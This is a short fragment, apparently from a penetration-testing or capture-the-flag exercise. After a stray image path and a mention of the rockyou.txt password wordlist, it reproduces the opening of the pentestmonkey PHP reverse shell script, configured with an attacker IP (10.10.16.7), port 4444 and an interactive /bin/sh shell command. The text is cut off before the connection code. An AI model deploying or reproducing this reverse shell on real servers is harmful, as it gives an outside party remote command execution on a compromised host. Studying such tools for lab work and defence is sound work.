 rockyou.txt
php-reverse-shell.php
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.7';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...